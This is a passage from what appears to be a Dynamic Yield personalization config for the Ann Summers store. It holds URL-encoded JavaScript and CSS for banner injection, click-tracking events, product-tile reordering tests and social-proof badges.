7B%0A%20%20const%20referenceNode%20=%20products%5BAFTER_PRODUCT_MOB%20-%201%5D;%0A%20%20%20%20%20%20%20%20%20%20if%20(referenceNode%20&&%20referenceNode.nextSibling)%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20referenceNode.parentNode.insertBefore(createCustomElement(),%20referenceNode.nextSibling);%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20document.getElementById(CONTENT_ID).classList.replace(%22ds-col-order-0%22,%20%60ds-col-order-%60%20+%20ELEMENT_ORDER);%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20clickEvent();%0A%20%20%20%20%20%20%20%20%20%20%7D%20else%20if(wrappers%5BsafePageNumber%20-%201%5D)%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20wrappers%5BsafePageNumber%20-%201%5D.appendChild(createCustomElement());%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20document.getElementById(CONTENT_ID).classList.replace(%22ds-col-order-0%22,%20%60ds-col-order-%60%20+%20ELEMENT_ORDER);%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20clickEvent();%0A%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%20%20%0A%20%20%7Delse%7B%0A%20%20%20%20%20%20const%20referenceNode%20=%20products%5BAFTER_PRODUCT_DT%20-%201%5D;%0A%20%20%20%20%20%20%20%20%20%20if%20(referenceNode%20&&%20referenceNode.nextSibling)%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20referenceNode.parentNode.insertBefore(createCustomElement(),%20referenceNode.nextSibling);%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20document.getElementById(CONTENT_ID).classList.replace(%22ds-col-order-0%22,%20%60ds-col-order-%60%20+%20ELEMENT_ORDER);%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20clickEvent();%0A%20%20%20%20%20%20%20%20%20%20%7D%20else%20if(wrappers%5BsafePageNumber%20-%201%5D)%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20wrappers%5BsafePageNumber%20-%201%5D.appendChild(createCustomElement());%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20document.getElementById(CONTENT_ID).classList.replace(%22ds-col-order-0%22,%20%60ds-col-order-%60%20+%20ELEMENT_ORDER);%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20clickEvent();%0A%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%20%20%0A%20%20%7D%0A%0A%7D%0A%0Afunction%20clickEvent()%20%7B%0A%20%20%20%20const%20customCTA%20=%20document.querySelector('#plp-content%20a.ds-button');%0A%20%20%20%20customCTA.addEventListener('click',function()%7B%0A%20%20%20%20%20%20%20%20DY.API(%22event%22,%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20name:%20%22$%7BCustom%20Content%20PLP%20CTA%20click%7D%22%0A%20%20%20%20%20%20%20%20%7D);%0A%20%20%20%20%7D)%0A%7D%0A%0A%20%20function%20createCustomElement()%20%7B%0A%20%20%20%20const%20wrapper%20=%20document.createElement('div');%0A%20%20%20%20wrapper.innerHTML%20=%20customHTML.trim();%0A%20%20%20%20return%20wrapper.firstChild;%0A%20%20%7D%0A%0A%20%20//%20Run%20once%20initially%0A%20%20DYO.waitForElementAsync(itemsSelector,%202).then(()%20=%3E%20%7B%0A%20%20%20%20inject();%0A%20%20%20%20//%20Observe%20for%20re-rendering%20/%20lazy-loading%0A%20%20const%20observer%20=%20new%20MutationObserver((mutationsList)%20=%3E%20%7B%0A%20%20%20%20for%20(const%20mutation%20of%20mutationsList)%20%7B%0A%20%20%20%20%20%20//%20Check%20if%20tiles-wrapper%20was%20added%0A%20%20%20%20%20%20for%20(const%20node%20of%20mutation.addedNodes)%20%7B%0A%20%20%20%20%20%20%20%20if%20(node.nodeType%20===%201)%20%7B%0A%20%20%20%20%20%20%20%20%20%20if%20(node.matches%20&&%20node.matches('.tiles-wrapper'))%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20inject();%0A%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%20%20//%20Check%20if%20tiles-wrapper%20is%20inside%20newly%20added%20nodes%0A%20%20%20%20%20%20%20%20%20%20if%20(node.querySelector%20&&%20node.querySelector('.tiles-wrapper'))%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20inject();%0A%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%20%20//%20If%20child%20added%20to%20existing%20tiles-wrapper%0A%20%20%20%20%20%20%20%20%20%20if%20(node.parentElement%20&&%20node.parentElement.classList%20&&%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20node.parentElement.classList.contains('tiles-wrapper'))%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20inject();%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%7D%0A%20%20%7D);%0A%0A%20%20observer.observe(document.querySelector('.search-results__product-grid'),%20%7B%0A%20%20%20%20childList:%20true,%0A%20%20%20%20subtree:%20true,%0A%20%20%7D);%0A%20%20%7D);%0A%20%20%20%20%0A%20%20//on%20pagination%20button%20click%20update%20initalPage%20after%20a%20set%20interval%20%0A%20%20const%20paginationButtons%20=%20document.querySelectorAll('.search-results__pagination__content%20a,%20.search-results__pagination__content%20button');%0A%20%20paginationButtons.forEach(button%20=%3E%20%7B%0A%20%20%20%20button.addEventListener('click',%20()%20=%3E%20%7B%0A%20%20%20%20%20%20setTimeout(()%20=%3E%20%7B%0A%20%20%20%20%20%20%20%20initialPage%20=%20new%20URLSearchParams(window.location.search).get('page')%20%7C%7C%201;%0A%20%20%20%20%20%20%20%20inject();%0A%20%20%20%20%20%20%7D,%201000);%20//%20Adjust%20the%20timeout%20as%20needed%0A%20%20%20%20%7D);%0A%20%20%7D);%0A%0A%0A%7D)();","%7B%22html%22:%7B%7D,%22css%22:%7B%22CUSTOM_CONTENT_ID%22:%7B%22value%22:%22plp-content%22%7D,%22Background%20Colour%22:%7B%22value%22:%22%2523000000%22%7D,%22Font%20Colour%22:%7B%22value%22:%22%2523ffffff%22%7D%7D,%22js%22:%7B%22CUSTOM_CONTENT_ID%22:%7B%22value%22:%22plp-content%22%7D,%22Custom%20Content%20PLP%20CTA%20click%22:%7B%22value%22:%22Custom%2520Content%2520Banner%2520-%2520Clicked%22%7D,%22Insert%20on%20page%20number%22:%7B%22value%22:%222%22%7D,%22Insert%20after%20which%20row%20on%20mobile%22:%7B%22value%22:%224%22%7D,%22Insert%20after%20which%20row%20on%20desktop%22:%7B%22value%22:%222%22%7D,%22Main%20Messaging%22:%7B%22value%22:%22In%2520the%2520mood%2520for%2520more%253F%22%7D,%22Secondary%20Message%22:%7B%22value%22:%22Explore%2520Ann%2520Summers%2520Erotica%22%7D,%22URL%22:%7B%22value%22:%22https%253A//www.annsummers.com/blog%253FcatId%253Derotica%22%7D,%22CTA%20Text%22:%7B%22value%22:%22Erotic%2520Stories%22%7D%7D,%22rcom%22:%7B%7D%7D","PDP: Sex Toys Add to Cart","PDP: Sex Toys Add to Cart Click","_ProductFeaturesViews",'{"conditions":[{"field":"categories","method":"equals","relation":"OR","type":"string","values":["Sex Toys"],"multi":true}],"negation":false,"relation":"AND"}',"DYO.waitForElement('button.add-to-cart.ds-button',%20function()%20%7B%0A%20%20//%20Select%20all%20Add%20to%20Bag%20CTAs%20(both%20button%20and%20link%20elements)%0A%20%20const%20addToBagCTAs%20=%20document.querySelectorAll('button.add-to-cart.ds-button,%20a.add-to-cart.ds-button');%0A%20%20%0A%20%20//%20Loop%20through%20all%20and%20attach%20click%20tracking%0A%20%20addToBagCTAs.forEach(function(el)%20%7B%0A%20%20%20%20%20%20if%20(el)%20%7B%20//%20safeguard%0A%20%20%20%20%20%20%20%20%20%20el.addEventListener('click',%20function()%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20console.log(%22Add%20to%20Bag%20CTA%20clicked:%22,%20el);%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20DY.API(%22event%22,%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20name:%20%22Add%20to%20Bag%20Sex%20Toy%20CTA%20click%22%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D);%0A%20%20%20%20%20%20%20%20%20%20%7D);%0A%20%20%20%20%20%20%7D%0A%20%20%7D);%0A%7D,%201,%20200,%2050)%0A","PLP - Item information re-order","Product%20Name,%20Price,%20Colour,%20Review",".ds-search-results%20.search-results__results-container%20.product-tile%20.product-tile__price%7B%0A%20%20%20%20order:2;%0A%20%20%20%20-ms-flex-order:2;%0A%20%20%20%20-webkit-box-ordinal-group:3;%0A%7D;%0A.ds-search-results%20.search-results__results-container%20.product-tile%20.product-tile__name%7B%0A%20%20%20%20order:1;%0A%20%20%20%20-ms-flex-order:1;%0A%20%20%20%20-webkit-box-ordinal-group:2;%0A%7D;%0A","Review,%20Product%20Name,%20Price,%20Colour",".ds-search-results%20.search-results__results-container%20.product-tile%20.product-tile__ratings%20%7B%0A%20%20%20%20-webkit-box-ordinal-group:%202;%0A%20%20%20%20-ms-flex-order:%201;%0A%20%20%20%20order:%201;%0A%7D%0A.ds-search-results%20.search-results__results-container%20.product-tile%20.product-tile__name%20%7B%0A%20%20%20%20-webkit-box-ordinal-group:%203;%0A%20%20%20%20-ms-flex-order:%202;%0A%20%20%20%20order:%202;%0A%7D%0A.ds-search-results%20.search-results__results-container%20.product-tile%20.product-tile__price%20%7B%0A%20%20%20%20-webkit-box-ordinal-group:%204;%0A%20%20%20%20-ms-flex-order:%203;%0A%20%20%20%20order:%203;%0A%7D%0A.ds-search-results%20.search-results__results-container%20.product-tile%20.product-tile__promotions%20%7B%0A%20%20%20%20position:%20relative;%0A%20%20%20%20-webkit-box-ordinal-group:%204;%0A%20%20%20%20-ms-flex-order:%203;%0A%20%20%20%20order:%203;%0A%7D%0A.ds-search-results%20.search-results__results-container%20.product-tile%20.product-tile__swatch__container%20%7B%0A%20%20%20%20-webkit-box-ordinal-group:%205;%0A%20%20%20%20-ms-flex-order:%204;%0A%20%20%20%20order:%204;%0A%20%20%20%20margin-top:%2016px;%0A%7D","Colour,%20Product%20Name,%20Price,%20Review",".ds-search-results%20.search-results__results-container%20.product-tile%20.product-tile__price%7B%0A%20%20%20%20order:3;%0A%20%20%20%20-ms-flex-order:3;%0A%20%20%20%20-webkit-box-ordinal-group:4;%0A%7D%0A%0A.ds-search-results%20.search-results__results-container%20.product-tile%20.product-tile__name%7B%0A%20%20%20%20order:2;%0A%20%20%20%20-ms-flex-order:2;%0A%20%20%20%20-webkit-box-ordinal-group:3;%0A%7D%0A%0A.ds-search-results%20.search-results__results-container%20.product-tile%20.product-tile__swatch__container%7B%0A%20%20%20%20-webkit-box-ordinal-group:%202;%0A%20%20%20%20-ms-flex-order:%201;%0A%20%20%20%20order:%201;%0A%7D","FIXED PLP Event: Product Tile Click","PLP Event: Product Tile Click","DYO.waitForElement('.product',%20function()%20%7B%0A//%20Function%20to%20attach%20click%20tracking%20to%20product%20tiles%0Afunction%20attachProductTileTracking(tiles)%20%7B%0A%20%20tiles.forEach(function(el)%20%7B%0A%20%20%20%20if%20(!el.hasAttribute('addedEvent'))%20%7B%0A%20%20%20%20%20%20el.setAttribute('addedEvent',%20true);%0A%20%20%20%20%20%20el.addEventListener('click',%20function(e)%20%7B%0A%20%20%20%20%20%20%20%20//%20Ignore%20synthetic%20events%20(detail%20===%200)%0A%20%20%20%20%20%20%20%20if%20(e.detail%20!==%200)%20%7B%0A%20%20%20%20%20%20%20%20%20%20const%20tile%20=%20e.target.closest('div.product');%0A%20%20%20%20%20%20%20%20%20%20if%20(tile%20&&%20tile%20===%20el)%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20console.log(%22Product%20tile%20clicked:%22,%20tile);%0A%20%20%20%20%20%20%20%20%20%20%20%20DY.API(%22event%22,%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20name:%20%22PLP%20Product%20tile%20click%22%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D);%0A%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%7D);%0A%20%20%20%20%7D%0A%20%20%7D);%0A%7D%0A%0A//%20Initial%20binding%0Aconst%20productTiles%20=%20document.querySelectorAll('div.product');%0AattachProductTileTracking(productTiles);%0A%0A//%20Set%20up%20mutation%20observer%20on%20the%20product%20grid%20container%0Aconst%20targetNode%20=%20document.querySelector('.search-results__product-grid.ds-row.product-grid');%0Aif%20(targetNode)%20%7B%0A%20%20const%20observer%20=%20new%20MutationObserver(function(mutationsList)%20%7B%0A%20%20%20%20for%20(const%20mutation%20of%20mutationsList)%20%7B%0A%20%20%20%20%20%20if%20(mutation.type%20===%20'childList'%20&&%20mutation.addedNodes.length%20%3E%200)%20%7B%0A%20%20%20%20%20%20%20%20const%20newTiles%20=%20%5B%5D;%0A%20%20%20%20%20%20%20%20mutation.addedNodes.forEach(function(node)%20%7B%0A%20%20%20%20%20%20%20%20%20%20if%20(node.nodeType%20===%201%20&&%20node.matches('div.product'))%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20newTiles.push(node);%0A%20%20%20%20%20%20%20%20%20%20%7D%20else%20if%20(node.nodeType%20===%201)%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20//%20Check%20descendants%20in%20case%20a%20whole%20chunk%20was%20added%0A%20%20%20%20%20%20%20%20%20%20%20%20newTiles.push(...node.querySelectorAll('div.product'));%0A%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%7D);%0A%20%20%20%20%20%20%20%20if%20(newTiles.length%20%3E%200)%20%7B%0A%20%20%20%20%20%20%20%20%20%20attachProductTileTracking(newTiles);%0A%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%7D%0A%20%20%7D);%0A%0A%20%20observer.observe(targetNode,%20%7B%20childList:%20true,%20subtree:%20true%20%7D);%0A%7D%0A%0A%0A%7D,%201,%20200,%2050)%0A","PDP Event: Landed","DY.API(%22event%22,%20%7B%0A%20%20name:%20%22PDP%20Landed%22%0A%7D);","PLP: Social Proof","_ProductPurchased","Green%20Long",".dy_social-proof-$%7BdyVariationId%7D%20%7B%0A%20%20font-family:%20$%7BBadge%20Font%7D;%0A%20%20justify-content:%20center;%0A%20%20align-items:%20center;%0A%20%20font-size:%20$%7BFont%20Size%7Dpx;%0A%20%20line-height:%201;%0A%20%20background-color:%20$%7BBackground%20Color%7D;%0A%20%20color:%20$%7BFont%20Color%7D;%0A%20%20padding:6px%2010px;%0A%20%20display:%20flex;%0A%20%20white-space:%20nowrap;%0A%20%20height:25px;%0A%20%20margin-top:%207px;%0A%20%20border-radius:%205px;%0A%7D%0A%0A.dy_social-proof-$%7BdyVariationId%7D%20p%7B%0A%20%20margin-bottom:0;%0A%20%20text-transform:uppercase;%0A%20%20font-size:%20$%7BFont%20Size%7Dpx;%0A%20%20color:%20$%7BFont%20Color%7D;%0A%7D%0A%0A%0A.dy_social-proof_img-$%7BdyVariationId%7D%20%7B%0A%20%20display:%20$%7BShow%20Icon%7D;%0A%20%20height:%20100%25;%0A%20%20margin-right:%206px;%0A%7D%0A%0A.dy--hidden%20%7B%0A%20%20%20background:transparent;%0A%7D%0A%0A.dy--hidden%20%3E%20*%20%7B%0A%20%20display:none;%0A%7D%0A%0A.dy_custom-placement-$%7BdyVariationId%7D%20%7B%0A%20%20z-index:%201000;%0A%7D%0A%0A.dy_test-text%20%7B%0A%20%20width:%20max-content;%0A%20%20font-size:%2028px;%0A%20%20position:%20absolute;%0A%20%20bottom:%20170px;%0A%20%20left:%20-40px;%0A%20%20color:%20red;%0A%20%20text-transform:%20uppercase;%0A%20%20transform:%20rotate(-45deg);%0A%7D","DYO.waitForElementAsync('.search-results__product-tile%20.product',%202).then(()%20=%3E%20%7B%0A%20%20%20%20//%20Define%20global%20objects%20to%20store%20tile-wrappers%20and%20found%20products%20for%20each%20PID%0A%20%20%20%20let%20targetTileWrappers%20=%20%7B%7D;%0A%20%20%20%20let%20foundProducts%20=%20%7B%7D;%0A%20%20%20%20const%20socialProofThreshold%20=%20parseInt('$%7BNumber%20of%20Interactions%7D');%0A%20%20%20%20const%20socialProofText%20=%20'$%7BText%7D';%0A%20%20%20%20const%20svgString%20=%20'$%7BIcon%7D';%0A%20%20%20%20%0A%20%20%20%20lookForTilesWrapper();%0A%20%20%20%20checkTileForProducts();%0A%20%20%20%20%0A%20%20%20%20function%20getSocialProof(product)%7B%0A%20%20%20%20%20%20%20%20return%20new%20Promise((resolve)%20=%3E%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20DY.API('callback',%20()%20=%3E%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20DY.ServerUtil.getProductsData(%5Bproduct%5D,%20%5B'$%7BTime%20Frame%7D'%5D,%20'$%7BInteractions%7D',%20true,%20(err,%20res)%20=%3E%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20if%20(err)%20return;%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20//%20console.log(res);%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20resolve(res);%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D);%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D);%0A%20%20%20%20%20%20%20%20%7D);%0A%20%20%20%20%7D%0A%0A%20%20%20%20//%20Function%20to%20create%20badge%20with%20SVG%20and%20text%0A%20%20%20%20function%20createBadge(svgString,%20text)%20%7B%0A%20%20%20%20%20%20%20%20const%20badge%20=%20document.createElement('div');%0A%20%20%20%20%20%20%20%20badge.classList.add('dy_social-proof-$%7BdyVariationId%7D');%0A%0A%20%20%20%20%20%20%20%20//%20Create%20a%20span%20for%20the%20text%0A%20%20%20%20%20%20%20%20const%20textNode%20=%20document.createElement('span');%0A%20%20%20%20%20%20%20%20textNode.textContent%20=%20text;%0A%0A%20%20%20%20%20%20%20%20//%20Convert%20SVG%20string%20to%20DOM%20element%0A%20%20%20%20%20%20%20%20const%20tempContainer%20=%20document.createElement('div');%0A%20%20%20%20%20%20%20%20tempContainer.innerHTML%20=%20svgString.trim();%0A%20%20%20%20%20%20%20%20const%20svgElement%20=%20tempContainer.firstChild;%0A%20%20%20%20%20%20%20%20svgElement.classList.add('dy_social-proof_img-$%7BdyVariationId%7D')%0A%0A%20%20%20%20%20%20%20%20badge.appendChild(svgElement);%0A%20%20%20%20%20%20%20%20badge.appendChild(textNode);%0A%0A%20%20%20%20%20%20%20%20return%20badge;%0A%20%20%20%20%7D%0A%20%20%20%20%0A%20%20%20%20function%20checkTileForProducts()%20%7B%0A%20%20%20%20%20%20%20%20//%20Get%20products%20with%20their%20PID%20and%20DOM%20element%0A%20%20%20%20%20%20%20%20const%20productsArray%20=%20%5B...document.querySelectorAll('.search-results__results-container%20.product')%5D.map(product%20=%3E%20(%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20pid:%20product.getAttribute('data-pid'),%0A%20%20%20%20%20%20%20%20%20%20%20%20element:%20product%0A%20%20%20%20%20%20%20%20%7D));%0A%0A%20%20%20%20%20%20%20%20const%20productSocialProofData%20=%20%7B%7D;%20//%20object%20to%20store%20results%0A%0A%20%20%20%20%20%20%20%20productsArray.forEach((%7B%20pid,%20element%20%7D)%20=%3E%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20getSocialProof(pid).then(res%20=%3E%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20//%20Access%20product%20data%20by%20PID%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20const%20productData%20=%20res%5Bpid%5D;%0A%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20if%20(productData%20&&%20productData.productInterest%20&&%20productData.productInterest.$%7BInteractions%7D)%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20const%20socialProofData%20=%20productData.productInterest.$%7BInteractions%7D.$%7BTime%20Frame%7D;%0A%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20//%20Store%20data%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20productSocialProofData%5Bpid%5D%20=%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20socialProofData,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20element%20//%20keep%20the%20element%20reference%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D;%0A%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20if%20(socialProofData%20%3E=%20socialProofThreshold%20&&%20!element.querySelector('.dy_social-proof-$%7BdyVariationId%7D'))%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20console.log('threshold%20reached');%0A%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20//%20Example%20SVG%20string%20(replace%20with%20your%20variable%20if%20needed)%0A%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20const%20badge%20=%20createBadge(svgString,%20socialProofText);%0A%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20//%20Select%20the%20container%20inside%20the%20product%20where%20you%20want%20to%20insert%20the%20badge%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20const%20imageContainer%20=%20element.querySelector('div.product-tile__image.pdp-link');%0A%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20if%20(imageContainer)%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20imageContainer.parentNode.insertBefore(badge,%20imageContainer.nextSibling);%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20targetTileWrappers%5Belement%5D%20=%20element.closest('.tiles-wrapper');%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20//%20Add%20a%20MutationObserver%20for%20the%20specific%20tile-wrapper%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20addMutationObserver(targetTileWrappers%5Belement%5D,%20pid);%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D%0A%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D);%0A%20%20%20%20%20%20%20%20%7D);%0A%0A%20%20%20%20%7D;%0A%20%20%20%20%0A%20%20%20%20function%20lookForTilesWrapper()%20%7B%0A%20%20%20%20%20%20%20%20//%20Select%20the%20target%20element%0A%20%20%20%20%20%20%20%20const%20targetElement%20=%20document.querySelector('.search-results__product-grid.ds-row.product-grid');%0A%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20if%20(targetElement)%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20//%20Create%20a%20MutationObserver%0A%20%20%20%20%20%20%20%20%20%20%20%20const%20observer%20=%20new%20MutationObserver((mutationsList)%20=%3E%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20for%20(const%20mutation%20of%20mutationsList)%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20if%20(mutation.type%20===%20'childList')%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20//%20Check%20if%20any%20of%20the%20added%20nodes%20have%20the%20class%20'tiles-wrapper'%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20mutation.addedNodes.forEach((node)%20=%3E%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20if%20(node.nodeType%20===%20Node.ELEMENT_NODE%20&&%20node.classList.contains('tiles-wrapper'))%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20checkTileForProducts();%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D);%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D);%0A%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20//%20Configuration%20object%0A%20%20%20%20%20%20%20%20%20%20%20%20const%20config%20=%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20childList:%20true,%20//%20Observe%20changes%20to%20child%20elements%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20subtree:%20true,%20%20//%20Observe%20changes%20to%20all%20descendant%20nodes%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D;%0A%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20//%20Start%20observing%20the%20target%20element%0A%20%20%20%20%20%20%20%20%20%20%20%20observer.observe(targetElement,%20config);%0A%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20console.log('MutationObserver%20is%20now%20observing%20the%20target%20element.');%0A%20%20%20%20%20%20%20%20%7D%20else%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20console.log('Target%20element%20not%20found.');%0A%20%20%20%20%20%20%20%20%7D%0A%0A%20%20%20%20%7D%0A%0A%20%20%20%20//%20Function%20to%20add%20a%20MutationObserver%20to%20the%20target%20tile-wrapper%20for%20a%20specific%20PID%0A%20%20%20%20function%20addMutationObserver(tileWrapper,%20targetPid)%20%7B%0A%20%20%20%20%20%20%20%20//%20Create%20a%20MutationObserver%20to%20watch%20for%20child%20elements%20added%20or%20removed%0A%20%20%20%20%20%20%20%20const%20observer%20=%20new%20MutationObserver((mutations)%20=%3E%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20mutations.forEach((mutation)%20=%3E%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20if%20(mutation.type%20===%20'childList')%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20//%20Check%20if%20the%20target%20product%20with%20specific%20PID%20exists%20in%20the%20tile-wrapper%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20const%20product%20=%20tileWrapper.querySelector('.product%5Bdata-pid=%22'%20+%20targetPid%20+%20'%22%5D');%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20if%20(product%20&&%20!product.querySelector('.dy_social-proof-$%7BdyVariationId%7D'))%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20const%20badge%20=%20createBadge(svgString,%20socialProofText);%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20//%20Select%20the%20container%20inside%20the%20product%20where%20you%20want%20to%20insert%20the%20badge%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20const%20imageContainer%20=%20product.querySelector('div.product-tile__image.pdp-link');%0A%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20if%20(imageContainer)%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20imageContainer.parentNode.insertBefore(badge,%20imageContainer.nextSibling);%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D);%0A%20%20%20%20%20%20%20%20%7D);%0A%20%20%20%20%0A%20%20%20%20%20%20%20%20//%20Configure%20the%20observer%20to%20watch%20for%20child%20additions/removals%0A%20%20%20%20%20%20%20%20const%20config%20=%20%7B%20childList:%20true,%20subtree:%20true%20%7D;%0A%20%20%20%20%0A%20%20%20%20%20%20%20%20//%20Start%20observing%20the%20specified%20tile-wrapper%0A%20%20%20%20%20%20%20%20observer.observe(tileWrapper,%20config);%0A%20%20%20%20%7D%0A%7D);","%7B%22html%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D%7D,%22css%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Show%20Icon%22:%7B%22value%22:%22block%22%7D,%22Badge%20Font%22:%7B%22value%22:%22inherit%22%7D,%22Font%20Size%22:%7B%22value%22:%2214%22%7D,%22Font%20Color%22:%7B%22value%22:%22%2523000000e6%22%7D,%22Background%20Color%22:%7B%22value%22:%22%25236accb5%22%7D%7D,%22j